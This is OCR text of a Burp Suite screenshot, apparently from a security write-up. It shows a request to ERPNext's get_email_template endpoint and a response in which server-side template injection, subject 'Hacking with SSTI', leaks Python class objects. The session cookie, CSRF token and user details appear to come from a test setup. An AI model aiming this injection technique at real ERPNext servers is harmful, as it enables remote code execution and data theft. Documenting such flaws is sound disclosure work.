 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST
/api/method/frappe.email.doctype.email_templat
e.email_template.get_email_template HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/desk
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token:
8551c48927bbe0343d2cdf1c2fab1b1f1464eb058e77c
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 100
Set-Cookie: sid=336ffdc0ddea436838063cd6bb47eb51a8cdc2ac6b2d07147b9ca2a7; Expires=Tue,
14-Jan-2020 05:03:17 GMT; Path=/
Set-Cookie: full_name=Zeljka%20Kola%C5%A1inac; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: user_id=zeljka.k%40randomdomain.com; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 11 Jan 2020 05:03:19 GMT
{"message":{"message":"<div></div><div></div><div></div><div></div><div><br></div><div>
(<class 'str'>, <class 'object'> </div>","subject":"Hacking with SSTI"}}